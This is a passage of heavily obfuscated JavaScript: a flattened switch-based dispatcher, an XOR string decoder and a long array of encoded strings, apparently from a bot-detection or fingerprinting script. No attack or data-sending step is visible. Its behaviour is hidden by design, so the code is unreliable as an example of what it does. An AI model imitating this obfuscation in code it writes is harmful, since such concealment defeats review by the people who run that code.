Ct()[Xj(Ox)],w3('',[][[]]))?Ct()[Xj(K4)](VF,Xn,b1):Ct()[Xj(Mc)](SP,wS,mk);OH[jY(typeof fB()[Jt(zF)],'undefined')?fB()[Jt(M8)].call(null,T6(T6({})),GA,bH):fB()[Jt(rh)](T6([]),Ut,jl)](function(Cn){Hc.push(rR);bf+=TM[Ak()[LY(zF)](rh,T6(T6([])),E9)][Ct()[Xj(lx)](K1,T6(T6(Ix)),HG)](Cn);Hc.pop();});var RH;return RH=TM[qj()[CG(Sh)].call(null,Ox,Iq)](bf),Hc.pop(),RH;}break;case pT:{Hc.push(kR);var AR;return AR=TM[jY(typeof Ak()[LY(HB)],w3([],[][[]]))?Ak()[LY(V8)].call(null,qv,n7,Um):Ak()[LY(zv)](Cf,T6(T6({})),kp)][Vk(typeof qj()[CG(xf)],w3('',[][[]]))?qj()[CG(pF)].apply(null,[TH,TQ]):qj()[CG(KY)].apply(null,[ZS,B5])],Hc.pop(),AR;}break;case XX:{Hc.push(JU);var Fm;return Fm=new (TM[hC()[j2(Qn)](h8,N5)])()[qj()[CG(Sz)].call(null,BS,MD)](),Hc.pop(),Fm;}break;}};var cD=function(){return Pk.apply(this,[CP,arguments]);};var wH=function(){return gk.apply(this,[NP,arguments]);};var xR=function(){if(TM["Date"]["now"]&&typeof TM["Date"]["now"]()==='number'){return TM["Date"]["now"]();}else{return +new (TM["Date"])();}};var Tp=function Of(YF,kS){'use strict';var sm=Of;switch(YF){case xJ:{var pn=kS[Rq];Hc.push(Gv);var tD;return tD=pn&&At(vY()[fF(Ut)].apply(null,[G5,xW,N2,zF,kp]),typeof TM[Ak()[LY(nn)].call(null,DU,T6(T6([])),fs)])&&jY(pn[hC()[j2(Ix)].apply(null,[U2,rh])],TM[Ak()[LY(nn)](DU,Sh,fs)])&&Vk(pn,TM[Ak()[LY(nn)].call(null,DU,Ox,fs)][Zh()[GB(Mc)].call(null,rM,bR)])?Zh()[GB(vw)](Wd,ZC):typeof pn,Hc.pop(),tD;}break;case Ys:{var m2=kS[Rq];return typeof m2;}break;case QZ:{var rH=kS[Rq];var jf=kS[mI];var HH=kS[Fg];Hc.push(J2);rH[jf]=HH[vY()[fF(Mc)](SF,pC,T6(Ix),kO,An)];Hc.pop();}break;case M0:{var E2=kS[Rq];var b9=kS[mI];var X2=kS[Fg];return E2[b9]=X2;}break;case NP:{var wv=kS[Rq];var wW=kS[mI];var bU=kS[Fg];Hc.push(lk);try{var EH=Hc.length;var BF=T6(mI);var GC;return GC=Vt(Y0,[Ct()[Xj(BS)].apply(null,[mR,Gz,cv]),vY()[fF(cv)](h9,DB,gz,HB,rz),qj()[CG(wS)](Vn,Rp),wv.call(wW,bU)]),Hc.pop(),GC;}catch(Y2){Hc.splice(N4(EH,S3),Infinity,lk);var YD;return YD=Vt(Y0,[Ct()[Xj(BS)](mR,xf,cv),D6()[S9(HB)](rh,kO,E5,Hf,nm,N2),qj()[CG(wS)].apply(null,[Vn,Rp]),Y2]),Hc.pop(),YD;}Hc.pop();}break;case Fg:{return this;}break;case Aq:{var Ep=kS[Rq];var gm;Hc.push(sv);return gm=Vt(Y0,[Ct()[Xj(sh)](V5,n7,vn),Ep]),Hc.pop(),gm;}break;case gI:{return this;}break;case kJ:{return this;}break;case BI:{Hc.push(GW);var bC;return bC=Ak()[LY(N5)](h9,Gz,Ov),Hc.pop(),bC;}break;case Cg:{var zS=kS[Rq];Hc.push(Lp);var g9=TM[qj()[CG(N2)].call(null,Dp,YJ)](zS);var PR=[];for(var cA in g9)PR[Vk(typeof fB()[Jt(BA)],'undefined')?fB()[Jt(kO)](N2,j8,Wg):fB()[Jt(M8)](xf,qR,Cm)](cA);PR[qj()[CG(Xn)](zz,L9)]();var Tf;return Tf=function LA(){Hc.push(ES);for(;PR[qj()[CG(Ix)](HG,VA)];){var LC=PR[qj()[CG(nW)](NY,JX)]();if(vz(LC,g9)){var fv;return LA[vY()[fF(Mc)](SF,v4,b5,kO,O1)]=LC,LA[Hz()[G2(HR)](BU,Th,b5,Ut)]=T6(S3),Hc.pop(),fv=LA,fv;}}LA[Hz()[G2(HR)](BU,ZR,b5,Ut)]=T6(m9[KY]);var k9;return Hc.pop(),k9=LA,k9;},Hc.pop(),Tf;}break;case ps:{Hc.push(kz);this[Hz()[G2(HR)](mW,HB,b5,Ut)]=T6(Ix);var Xv=this[jY(typeof hC()[j2(qS)],w3('',[][[]]))?hC()[j2(cv)].call(null,jS,bz):hC()[j2(vn)].call(null,Lc,wj)][m9[KY]][Ak()[LY(xf)](BC,vn,Gp)];if(jY(D6()[S9(HB)].call(null,BA,kO,E5,IU,S2,P5),Xv[Ct()[Xj(BS)](Bm,S2,cv)]))throw Xv[qj()[CG(wS)](Vn,J1)];var tW;return tW=this[Ct()[Xj(wS)](VH,BS,zF)],Hc.pop(),tW;}break;case ld:{var Wm=kS[Rq];Hc.push(K1);var UW;return UW=Wm&&At(vY()[fF(Ut)](G5,n7,T6(T6([])),zF,Dt),typeof TM[Ak()[LY(nn)].apply(null,[DU,Dp,gc])])&&jY(Wm[hC()[j2(Ix)](Wd,rh)],TM[Ak()[LY(nn)](DU,DB,gc)])&&Vk(Wm,TM[Ak()[LY(nn)](DU,hp,gc)][Zh()[GB(Mc)](CX,bR)])?Vk(typeof Zh()[GB(n2)],w3('',[][[]]))?Zh()[GB(vw)](TQ,ZC):Zh()[GB(Ut)](Qz,PS):typeof Wm,Hc.pop(),UW;}break;case GT:{var Zp=kS[Rq];return typeof Zp;}break;case bP:{var x1=kS[Rq];var DS=kS[mI];var ZA=kS[Fg];Hc.push(rf);x1[DS]=ZA[vY()[fF(Mc)](SF,N5,Ix,kO,L7)];Hc.pop();}break;}};var m1=function(){return Dx.apply(this,[Fg,arguments]);};var Xc=function(jU,pA){return jU<pA;};var H1=function(){LW=[];};var cf=function(){return Dx.apply(this,[kI,arguments]);};var Pk=function fp(ZF,s9){var KR=fp;while(ZF!=fb){switch(ZF){case WT:{while(Nj(MS,Ix)){var wA=DG(N4(w3(MS,Ip),Hc[N4(Hc.length,S3)]),QS.length);var Yv=gG(R1,MS);var r9=gG(QS,wA);kv+=fp(vZ,[Yj(Wc(Yj(Yv,r9)),g3(Yv,r9))]);MS--;}ZF-=Ml;}break;case kw:{ZF=Cb;while(Xc(QH,Vv.length)){var YU=gG(Vv,QH);var MR=gG(nk.vP,HW++);OW+=fp(vZ,[Yj(Wc(Yj(YU,MR)),g3(YU,MR))]);QH++;}}break;case sq:{var dv=w3([],[]);pm=N4(F9,Hc[N4(Hc.length,S3)]);ZF=Cg;}break;case Iw:{return Dx(FJ,[kv]);}break;case Tw:{ZF+=N0;while(Xc(Pv,X5[DA[Ix]])){Hz()[X5[Pv]]=T6(N4(Pv,zF))?function(){gW=[];fp.call(this,Lw,[X5]);return '';}:function(){var IR=X5[Pv];var zU=Hz()[IR];return function(Bv,vm,jm,Am){if(jY(arguments.length,Ix)){return zU;}var EU=fp.call(null,CP,[Bv,pF,jm,Am]);Hz()[IR]=function(){return EU;};return EU;};}();++Pv;}}break;case Ml:{ZF+=YM;for(var xv=Ix;Xc(xv,l2[Z6[Ix]]);++xv){p9()[l2[xv]]=T6(N4(xv,B8))?function(){MW=[];fp.call(this,JM,[l2]);return '';}:function(){var Sm=l2[xv];var dp=p9()[Sm];return function(WU,vW,w9,PW,lA,JC){if(jY(arguments.length,Ix)){return dp;}var TD=gk(tP,[WU,vW,UR,T6(T6(Ix)),lA,HR]);p9()[Sm]=function(){return TD;};return TD;};}();}}break;case Cg:{ZF=zb;while(Jj(RA,Ix)){if(Vk(Qv[DA[Mc]],TM[DA[S3]])&&Nj(Qv,w5[DA[Ix]])){if(At(w5,gW)){dv+=fp(vZ,[pm]);}return dv;}if(jY(Qv[DA[Mc]],TM[DA[S3]])){var wR=Jf[w5[Qv[Ix]][Ix]];var Wf=fp.apply(null,[CP,[w3(pm,Hc[N4(Hc.length,S3)]),wR,Qv[S3],RA]]);dv+=Wf;Qv=Qv[Ix];RA-=TR(Fg,[Wf]);}else if(jY(w5[Qv][DA[Mc]],TM[DA[S3]])){var wR=Jf[w5[Qv][Ix]];var Wf=fp(CP,[w3(pm,Hc[N4(Hc.length,S3)]),wR,Ix,RA]);dv+=Wf;RA-=TR(Fg,[Wf]);}else{dv+=fp(vZ,[pm]);pm+=w5[Qv];--RA;};++Qv;}}break;case Cb:{ZF=fb;return OW;}break;case wg:{var PU=s9[Rq];var Kv=s9[mI];var Ip=s9[Fg];var QS=tk[lx];var kv=w3([],[]);var R1=tk[PU];var MS=N4(R1.length,S3);ZF+=zN;}break;case zb:{return dv;}break;case fJ:{ZF=fb;for(var JF=Ix;Xc(JF,Rv.length);++JF){fB()[Rv[JF]]=T6(N4(JF,M8))?function(){return Vt.apply(this,[zP,arguments]);}:function(){var bD=Rv[JF];return function(XD,Rf,EC){var Mv=pz(nW,Rf,EC);fB()[bD]=function(){return Mv;};return Mv;};}();}}break;case ON:{var gR=s9[Rq];var s5=s9[mI];var OW=w3([],[]);var HW=DG(N4(gR,Hc[N4(Hc.length,S3)]),Nt);var Vv=Rz[s5];var QH=Ix;ZF=kw;}break;case hb:{var hA=s9[Rq];nk=function(R5,Uf){return fp.apply(this,[ON,arguments]);};return w6(hA);}break;case vZ:{ZF=fb;var jp=s9[Rq];if(tv(jp,fZ)){return TM[RF[Mc]][RF[S3]](jp);}else{jp-=ml;return TM[RF[Mc]][RF[S3]][RF[Ix]](null,[w3(lC(jp,cv),pb),w3(DG(jp,MQ),fN)]);}}break;case kI:{var Rv=s9[Rq];OU(Rv[Ix]);ZF+=mM;}break;case Lw:{var X5=s9[Rq];var Pv=Ix;ZF+=GJ;}break;case JM:{ZF=Ml;var l2=s9[Rq];}break;case CP:{ZF+=KN;var F9=s9[Rq];var w5=s9[mI];var Qv=s9[Fg];var RA=s9[nJ];if(jY(typeof w5,DA[KY])){w5=gW;}}break;}}};var g3=function(hH,RC){return hH|RC;};var P1=function(){Op=["(O\f","5G","u\x40tX\\KlLK","(7+3Q","\x3fO\b1+",":3","P!-","*","!","$G\x00\b","","=N)\r","B38","\r.\f\t0K","e","\f\x07(NZ\x073T7\t+I81R\b","\\c% Y\b)\n^\x40}\bm8_k\x40XYga\r(9GmS\x07$","5\'9\x400","\\","*\x00","1 5N!6\x07);D1","+\x003V\'*)","9K\n$\x00\x3fK:\f\x004M","\x40*[J",":","\x400/\f()\x3fH1","\b>N\b.","G!\n8","8","6\x00","\r*","I7\x3f[","#\t-9<O ","u\nHG{:V*-\x00\b}VI\bl.F0+\x07P`\x00\x07+(J+{TM$R#TZ)6V\x40Q\'0yQ-\x002DA)<>L(B0<V\bz)M\'0N)\v\b \x00)Q*L-\x002DA8N:V*-\x00\buVH7(V6yV\x40D&\x005L*NdT-Ge\'%N&5OVsA6\x00.V\'6M[`q\'0bxTM5$O)Z,Q+6\t8C\t<>L(Nc\t8M\x07Z1\tpWlp3A*|QlE\"K87\x3fWfW+T3A*t\n\x3f<3\x07~=Qd\td\rJ3./\x3fWj+\t)[iaMj8\x3f3r5.W=\x400T\x3f7Gk9E-<9\t-G<\b E1:\t3\nV7X9\n\x3f-[8\f)9^h\rdK3A*~y \t;2(3O{\x3f \t1\x07iaBj-\f\x07)M9Vc-<2PCV&I=\r% \x07/)G1._8N)$L31.B0+K\\\n`CO*\'(Q->=!^C:\x003p00\x072<ECA#2\x4006\x07P\x00uVM\biuX6\t-\b}m (\r \t\x3f\x00\rP\n (Zlu\\+C\r N9!,<\x40\rUl\'7(P\x00)ft\x40.<\x40\rUl^m\x40-2; V>tX9\x40{KY>C-\\(\n\x3f\nd\b>V\b+\\(6\x40<\x40\v8V\b+T(x61d\f\r;W13Mdq\\qGMl*B6L6T\x40{PO\n7(L0)\fP3Q+9L\"L/V\\+\x00G\n6F\'w\n<VR*Z,Q+6\t8\vMx9Tdq\x07\fHA7(V6y\x00X\x07q\x00>+3H!Nu\x071W\x40\t\\(!\x40,\x40\rOqC0\x3fW-7IN)V ]\'W6\"(P1\r,F~N7\v<NCV$;0B:\b\nuPMl\t!\x40%:XtY1.M\x3f \\V\t\b*~%>S _T2=Syb}R\\8O:V*-\x00\b}TIS>\t:V*-\x00\b}[IS>\t:V*-\x00\b}FIS>\t*B6L>T\vfDIip\v\"7\n2LIS>9W17I4QSlO*B6L4T\x3f7Gk9W6$R5#X+)JX\vulI!]u\nO\x07G`\\cr\x40%\x005A\x07J(\vG\\maTmW/\bF\x3fT53W+ [+\f\b*\x003W=<T\x3f7Gk.F%<AOfD&\x005L*LAO&yC \f(hN-\t*\x00MX7(V6{4^\x002P$&t\v\"7\n2LI\bl:\v0\x40+EX\x00(L,2\v0E\"(PZ15Pj30\x07\t6GI\bi\x00u^mE$\x40Y;W13Mdq\\tY\x07+(J+y\x07XqCMiuX2\r+I[5\n!,)pQh\rpR\x00u\x007+eQd^$RS>=Qd\nd^\x07/EM\txrU%\x00,\fK8V\b+T/bN6\v>VCGx\x00tPmJ^<N\rR6X~|\r.\b\v^k9P+\x00/\fXs}>25WmB-\bu\n\x07+(J+qY3\nC \f(hu\\t_HVm)M\'0N)\vmV(K6.K\\qWMl\tu\n~\tw2Nm\x07u\r0<\x07XN;W13MlpH+C\r I(1D\x3f\x40\rOq\n\x07+(J+qY/G7|MlN-\t*\x00Mip\x40mp\x40\ruNO7u^2\r+I]4\n,\x07p7\r8\x00M30V!V\x3f)Km\x00pQm\x3f)Ket\n\x3f<32T9\vl\n,\x074MR X3\n\x3fq\\qGMl\tu\n9<3\x00G$K=\r0<\x07X\tqMH\x40*\\u^9E$\b>V\b+T\v0\x40+EO&T\x00\bea7*\b9G)1.WfW+\f/LA0\x3fW-7AJ4\v#\\~F<\t:3ECGxI2\n0+\x07F3GZ\x00.L6D{.\b8P\x00*|J7L8<FZ72M->KY]4DIX&1S(\t-\fD`\\l5ElN-\t*\x00\\GxuW,6PfP02X2\r5\\+M\beDpG+<SQV _\x077\\9\r)\t-`MMk.DybRY+CZ$I9\r \t5\f\x07)GZ#\\=\n\x3f8P`}Iiu-\nqY4DIxIaSm6\x073WA7(V6y\r4DIX+$WfQdTH0G*uFj<\x07[8\f>\t (!B8]8Ne:\vf1\\G Z1F06\rY4DIX6/S!=\f5)CgIa*E-\t*Gg3N4\x00<T$;!B=\x00<V\x00\f\x3fF40N8\f\x00\b\"]!F(<K)WgIa!B4\f2FG\\ Z=A6)XD/G7~!B8OfL\\X \f9\x4010\x07DfT\x00\beaKlu\\t\bmV2L68R[`T1\r,Fm0X\b`GO*9f6\x00\n8VgN~P1)\f8F8 8hw\b`\\\nl3M07]/G7\'U%\x00,\fJsCi3M!V<G\t3G\x07g\x004Q+{TM[>\f5zldK\t0R\r18h\tw5MGg\x004Q+{EH<PG&Z=Q#E$\r\x00(L,2D-EO&T\x00\beaQj<\t9G1Z5W!8G<A,tU+=I\x40[`S7(V6y^8N$\x009*5\\D)J2Vay\tOH4V\b$\x003Qj<3GR7Z1F06\rMD/G7~6B8[+M\beDp|luYJV\t\b*~yQ+G)Jl\b 6\t-\b\\G Rz\v6B4\f2F\\X1.L3Nu^\x07/E\\ |w=<,2PIX9-<2PA*/*-I\x002T\b T=cNr\f[Dz\f13GfEpE\x00]+CZ*I4\v*\x40-G8P\x00*pQj\r+Y]4DIX1.L3NdTM\tsV\n ].F0+\x07PsO-8f1T$;+B8J/\f);B0\td\x07\n1A3.-Q6G:1.Mdf\x00^2LEm\x07Wj<\n)l\x00 )aJj8qPO \f(0B7\f\bMVg9W17KQ[`PO \x004L JAH0G*a*\t!RJ/\f\x00\b\"I*L-\byYYJ/\f);B0\td\x07\n1Sf\v6B4\f2F\\X1.L3Nu^\x07/E\\ |w=<,2PIX,\x009Q%6P8Q1T5Pd6P\x073/\x3fWfEu^8N$\x009*5\\t_\x07+(J+y&XtY7T.\x3f+<\t>!u)!uL0\x07P{I\bk=W\'[)yP\'lXn-yV\x40uPO,=O([)yS\'irB\"<<\t>!v)u00^/[$15F7B)uPH\x07#2\x4006\x07P5uVH3.6Q-G\t0R\r13M8\"KsV\n I~M+4\bDqF \x0096B8J)\f(0F06\x07M D&\x005L*L3AO&V\t6Z(Q=)78Q\\!>\x00.Z\b:SR2MX8)pWj\n65\x07>JI5i\x004J7Eu.\f6(\ve\\p3A*|mlp\x00uVH3.6Q-2;fK\x07R7].F0+\x07PsA\x00)\\(\n\x3fAR\x00(L,2yQ-\x002DAk9[0E+\f/LA~:\ve*\'(uVO ;W,Ep\x07/GhEpMy\n,\x074MZ7\\uX\"+AKMvG]k9M#1RY;\nT&0Olu\fYO/G7|Qj8`V:X.\r 7\fMGlA7(V6y^<Nx3J LiEH9MxUl6b(PZ+Z2F<d\x07\r/G7\'M!-S1 D&\x005L*LAY/G7\'U%\x00,\fJ2KZuX8L*\tcH\x40 P02=B)2V\n I8-D;ER2L7\x3fW+{E\v<Np\x40+\x3f\x00/C N}9Eu\x00Xq\x00+\x07(Q1-DqY)9=\x40:\x004E\b$0F~MiYJ$\f60B=\"8[;\nV)X~d!<2P\'+(J+{\x40\\sK= 9Q%663A*aE1:\t3\nS>=QddK3A*~y \t;\\c\x00r\x40+*>V\b~9W17HQ{I\bxIaZ8{.\b8P\x00*V*-\x00\b\\GmrG-)C\f9\b.\r*\r4\fYO T(.Hy\n,\x074MR1]\'Q!,F\x40\v&\x00rP!\t2V\n ;:\v3\fsQ3W+ );\nV!]f\v0B6\x002V%I8\"D-EJe =W+)Kg]u0B)2V\n IA.\t:^/G\x00 \\>\nh$EH<U5I:V*-\x00\buVH7(V6\"6/\x07*C\b\x00!^h)q^/M1\r,Fm\x40\x3fA\bH-P*\x00%S!\x40:EX\x00(L,2\vm+\f/LA-/^mEu\f^\'.[\f\x009Q%6MqGO6\r2\x40y\n,\x074MR1X.*\x406EO&T!TlyQ0OVN41\b*5P!Eb}C\\ |[lq\\qLMlX5\n<3T,\x07F*\t+\b\t/d&\x005L*D+\x40O\x07gCO \f(\vmB-\bu\n\x07+(J+qY/G7|Wj\b6\x07Y)\f)9%B7\f\bu\vSl\tpflpEN\x3f\rVg39M!8\vMmpVhD\x3f)Km]\'Q!,F)J\b\t8]u\"D;ER2q\b,;hD\x3f)Km]\'Q!,DM (\t7\f\x07)M\'g\tu\nh\tw.\x07+(J+qY+CZ7IA.\t:XtG)gE+q}LA+T.\n!B)uLHA7(V6y\f^8T\b6t\nh\n,\x074MZ1\\uX\"+AKsN\"\x004m/\bF3T5,\vmW0X\b}KZ7].F0+\x07PsT\x000aMhw\r\b8\x40Ki\x00!Q!,F)\f+at\x40-\rJ8\f)9Py\"u^/M1\r,Fy:)P1..\x40+\f)\x07+(J+qY4DI-/\r4<MVqV\t6Z2F<dY\\5KT62Wy1\x00HQ1I*L-\byY\\5KT!2FyMhE4QO 9D%<T1NM-/\r)\t-`\x00=\x00~00^\x07/E\\\f*8t\x40-sV\x00(Q-\t*G\t/g\x00-\\\nhM-\x40\t/\n7T.-y.\vCgIa6B:VIJlRzLj8N)J\b\tiubM0>\x07\nJ\bk\x070J\'\tqXYO{I-/x61d9QS8X/W+c\b>V\b+\\uX00^2LGdDgU%yM5KT1%f*+\x00<T&1S(\t-\x00\bfK\x07Rg\x004Q+{TM[)\f5uW,6PsC~9W17I4QO\b30^h\b0\x00\x07)A\t\x3f=9S06\x07J\x00(L,2\v0E\"\x00N)J\b\tk3M!E-\t*A3.6Q-fD&\x005L*L<AJ3\v\b \x00)Q*L8G-G\\X1.L3Nu\b^\x07/E\\irM!-TJ3GR7Z1F06\rMD3GgX.\r%>T\t4FAJlX}*\x3fN+CZ+I(K-wL\b,/\r(\t7pZ{IliA7\x40\v<PAx\x004J7B-\t#3V \x07\x07M\x408TH>M\f\n)(J+b\x00NP1VaywMS7(V6y\fXD8LXlO5ElwMFx\x004J7B)tY7T)+B:\b\nuKMX&(\x40, 6\nROqA\\k=O(D0ER\x004L\x00)\rL\'NpR\x00uWG\\&]\'J\"D-sR3H5\r\'\r-\n*2AH\b \x00)Q*L<AH>C-83\x40hMi\x40K;\n,\x07rS6\t/UH;K)%o+p(PZ \\5\r\"7\b\n$nl\t9O7\ty\x00N(\v#\\(K-w+\bT&(\x40, 6\nY8V\b+T9\v-B:\b5niUl\n9\t54DI[&](K6.I*$\b7.\vf+P)C(2Wd0\t(VA$\x00\x3fKd+I3C\r<Vu-\nq.\f\b `Jj\n0\x07\n1[-&].F0+\x07PuKO,=O(O _\x07i>Q1-S3A*tWhp\t/\n7T900^/[$15F7B5\f)JLK~btWtDO&T\x00\beaW,*G$g79P\tR\x00uLO7\rL\'Pd.\f\b z+B:\b\nuLMX#2B(\x00 %\vG\\15Pj+\fZ3\f\x07+0O= 6\nY+CZ,I2&<\b KG\\mV>Q!\r2KM[`Vg3M07D`\\lRzJj+<\t>\\\bcR.yw\b<N\r\t\x3fbD0T1NHA3.%Q0VH>M\f\n)(J+c\r]/G7|Bj [)\x00T$;6\x400VX5KT((K+\bdK%VCV15Pj<[4\f\x07+0O= 6\n\\t,\x07r\x40+)8\n\x00S8X\x3fL)5\fgD&\x005L*D-EO&K\x07Rg\x004Q+{TM[)\f5uW,6PsC~9W17K8C\nXxIaWj !\x00+\x005M1\t{TM[)\f5cW,*G%V\\k.D~N+\f/LCGxI(\r0)\fON)J\b\tk*B(Q-sCx\x00rB6\vu.\f\f13GyN+\f/LCV15Pj<[Gg]f*+\n\\G1Z(Z4\tO\x40{\n,\x07rM!-TOqRV#2J7c\b>V\b+\\(\n\x3f\n6X<PA\bx\x004J7B-\t#3V \x07rO!>KlDxDgip\x07/G15Pj+5\b)P\b6/.~\x3fAH;K)%o+dTMtP0200^2O \x009\v!B:1G*pFj\r\x3fMSi\'tFm\x40)\rJ>C-N:V*-\x00\buVH#.\v2\r+I[)J\b\tk\x00.Z-.\f\r+(Ki]bN[mLW7]\'U%y\fM5KT1%f*+\x00P<A,tFj+<\t>\\G1]\'U%y\x07MsA59W-7R\x00u\x007+yQd\x07^$RS>=Qdd\x07^\x07/EZ)mu^6\t-\b}M\x071.L3L7\f\x07FP7\\~J(\x00<\n}A\x00&|B0<\x00\vV!0F#\r-\f)8N\x40#2\x4006\x07XqPMl.F0+\x07P5KT!0F#\r-\fM4V\b$\x003Q~\"qYJ/G)\x00B)\tc\\\b8Z6*fF9\x40{\x07)\x00\\Gx\x004J7B4\f2FG\\m\x004J7B8[+M\beDu4$E;W13Md\tq\\tYI00y%X)\f\r+(KmJA[)\f\r+(KmW\x3fN+CZ Il*Q7\f\x07FP<\\.\n\teKv\tH07<4K8V\b+T2^\"7\n2LAm\x00pQh\tu\x07\\\tqKMl(Q=/\bF(!,)tBm\x40:TH+C\r \t\x3fB01AO&P0220\rPuVH\x070Z8L*\tfXt1\b*5P!B+\f\t1TR&]rW,\t7AJ2\v0\x3fW-7IN)\v\b \x00)Q*L\x3f)Km]\'U%yM5KV I=Q#4\f.1.Md<P6/M\f6t\v\"7\n2LIiuX2\r+I[)\f\x00\n5%\v6\x40<\x40K\x00(L,21D-\x40\v\buCMipVhuK%VCV1]!E1:\t3R1]\'Ml\ru\\qWMiV(K6.K\\t_R35Gd\\pYO _&2M!-T3A*t\n\x3f8P`MI\bm]rN%2AX\x00(L,20D7\x40\v<PA~9W17INt\f\b$t\v\"7\n2LIl:L6DbRY*K-\\(\r4<MsL1]\'\x40%<I\x40\\/G7|Jyw)Q:JX(\r0\\d\x00\\sL1Ih\"7\n2LIS>=QddXu\vO$7\vl\n,\x074MZ1\\uX2\r+IJ4\x00V0X\x3f(\x40\x3fEJ5V3X% \x40>EJ*V\x00X$\bW+\f/LA\bm]rT6\r)AX\x00(L,2\v0E\"uZS65W\'q^/GG1Z2F<p\x07.GAJ9W17I[;W13MlE\"\x00N|\nC*2F\'0D4LA$5D%6YO/G7|M1\x005R\x07/G+*J#\r-H>M (J+uMsG\x07 (J2\t\r\x00qG\\k(W<3yVuIa!SiSXmLKYn0B-\x00!^C00u\bM\x00(L,2\vm+\f/LIxtQlEw6\nI0\x3fW-7INtY1.Mdq\x40^/CRm)M\'0N)\v*tE*>JIk.F2Q-G%VH&/Fd\\c\x00NW75;F*\b\x07KZ+*J#\r-O&VO \f(vW;\x076_1.Mdw\b(RRg9W17K\\\b(N\rS~=P!LkS)We\x00rB&,NP02h8<V\bk/F6->\fCk9W\f>5\b)P\n<\"=O1\t*A+D\x3fP\x00!\x07~f6\v\n8\x00MX$\x3fK-<\n/GCVg5W*\t*RJO ~f5\b\x002P\fXiV,O%\x3f\v\vG\t,2hN,\b61N77\x075L*NuK\x07\t*UXiV:V(\x00\f4M6,\x07(EpR\x07.GAI=P!N<\x07DgP020B*u\v\x07lX(\n9Ep\x40YH<R<\\(K-u\b(O1\x07u^hd\b>V\b+\\uX6\t-\b}CO50Zl1\x00J<P(2W7E$E[;W13MlE\"}V\\8X.\x3fb&T\x00\beaM!y&\x00.A B*8XVqHT\"(`+-\f\bu\x00\'0m\x407TH:G\x3f=\x009M76\x07XD\ng#=\t+8F&>63F\b J*\n6KY])\f 8L6V<G)r\x00\b$9W!q\x07^3o )1|)-\x3f4u$88u6\t7\r8P[k9W\r+\b)GR+Z\tm\t-\n\"5\"p$41f3,2!\vA3.+Q7\f\x07FD\x07\t&9F*/8\x07\x07.\nQVu]rD!8ZRg9A#\x00kKYJ4T\"(f<<\x072LIX1d\b3=\f:}+9Q!\x00\x002\x00HA7I\'U!=TgMO \x00\fB6\r4\f/\n\bT:b\'-/0l%5+\vf+\x40\\8L7.~w\rC((F6D0G%(c21\x000q\",\"#}6\x3f\x073\n9\x3f\x00\x071N7(V6\"\x00\vG*fWj<\x07\t/^00#,;\b9G7N(\r6\t7\r8P+0Oh\v)B08L7N.\r2\t7\ro^00#,[\"3F\b fQj<\x07/GH9\b2V(\x00$\rJ)\f=\x00ah<+.GO)tx-DpENtHT&(\x40,Dq\b>V\b+\\uX6\t-\bSlO\x3fB7\ty_J8V\b+T\x3f0B*\fqm\\HiaE1:\t3\nS>:\v+\b\tH4Q \b7%\v0Ep(PZ1\tt|yp\f\x00(L,2\v0\x40+\x40\v<PAx)O(QdO\b(N\r\x40g2G!\n0\x07\\<9L\"L\n2NG\\1/Z)6^)G1.~8-2R&K7(L6NR\x00uL)UaFm/\bF3V,X=1Q4\\`QV)I}+\v;\n\bGmaFj8N)\vHT+$Wh\\dTMtY\bm;>I!-AO|\\l9W17R[|)\x079\"+AKGuA\\R+I5\r\'\r5Xt\vO*9\nbJq^(Q\tR+Z*B(<\x40\\sN\"\x004yQ+\x40K`QS~\t\x3fB01AO&N\\[uX30\x3f\x00\x071N1%X-\nqH\x40{L)UaFj<3GR$I9\r6\t-\bu\vM5\'9\x400D8\x40Q[`CHS7(V6$\b<N\r>:\v(E-\t*\x0789W17I \n>V\n] _\"7\n2LIiuX-\nqY4DIX6\x00.J*\v{TM$R#T(\n6\t-\b}GIiu2\r+I[\x40\v&\x00rS6--GO*\'(Q->G\x071NIlZ/O-<AHJpHA7(V6{&\f8AXxIaMbJ-G\t3Q\b0(L6JA[)\f+\x07(Q1-H3C\flX~n%{TM[3^X(yQd\x07O\'/P\x00k.L)D-\x40JDP(2W7NdTM\b!^N$mKfv-\x40u[B9Ej_w^pAO\\N\x0058\n{-+y\rO \x07(\v*Ef\fXqPH\x4035Gd\\$X9qmH9)M\'0NtY7+*\t.I$-G$\b7.\vf%7\n4FA1\x009N4yF9G7\x3fW1<I\t3\b =A(\ty\x00)C Z\x00M\ry8PA*T>Fd-\f\x07\x3fNVe3Mi\r+}M (Pd,F5Ce|x4\v\nsK7(L61q\x40P\v8V\t!Z~\n9DpE[1yQ\'i\x07aO]E[(\nHV5IM0\x00w-8v\b 23Q)\r-AYH/G)9G\v-\x00\b.\nHT11F7\f\\`\n2TB0\tpG\tV+t\nhd\x074E\x00*pGyw-WMx\rrG!0\n+8O\b<X1=B1\b*C2\x401+\f$G<Z0B*\v,\bq\x40\\k=M#8qg\\k0B0\n6J%T0\x079Q\v<\x07JT$,u!*\x00\bqVO\')S0D{(PXi(P~u-W[9\b2V(\x00u\n\\-\rpO%c\v\\09)O(\x401\nJ\vqLpV%V!EgnM\n)N1\r=SJ:R\x406\tu\'\r*\fPWh6~F*\b{S)We\x00rP0)AY+CZX^m\x40-\x40\rOt\vZ\b \x00)Q*L\x3f)Km]\'Q!,F)\f\x00\n5%\v00\\\x07/E (Pm$AYNt6|~wA[)\f+\x00pWjiG\x00\t.V,6\x07=D!B:\b\nuVOuX(\r0]pE1DO)/FlEb\n8V\x40&/Ff\t7\rR\\/G7|Wj-\x00Nt_Si\x00u^mEpR)We)M\'0N/\v\b \x00)Q*L-G-NR15Ph\r+\v8L\tl\t!\vmpAY]","!n","\b 8F6\t+",",E10=W%","a1\n\x3f\f",".F)/\f98O","K","\x079M0","6\x00.J*\v","9P+\x00/\f","G&(J*\v","d!<2P\'+(J+","5)D-\b\x07",",\t8","4W0c","L","\t)","\x40$","XC|Me","","\v2X6>J(-<L","< \t*q1","h","V","\x00&/P-0$\f (P","[A)C\r<","5,","19P7","*\'(",",S(:\b2LN$=P\'0","0G55/",")\b3C\f","R\b","=E0\t+%",".G3+\x009Q2\r5","y\n\"",")2A","/W%-=\v8Q(","\b6\vFA\'(","00j ","6\x07$F\r+","z%(5M\t()","$",");\x00",">\x07","/F0","\b","FZ((K+\b","\x3f","","D","\'3j*\n6","^VnQ:.74{HKL","\x3f","E\x009O!<","#.P0 6\b","\x07l"," \t5>","59M /1\x00",",\x3fO1\b<","KpE"," :","P6=","K0)S,I\r",";+b-: ;DQ- VP0;,\r`0-/>\fa2;.oBY2\vC)c 0-y46k/\x40nk(;$D`:#3(,xS,0D\b(6n`%b\x07(1!)c (4nO1/(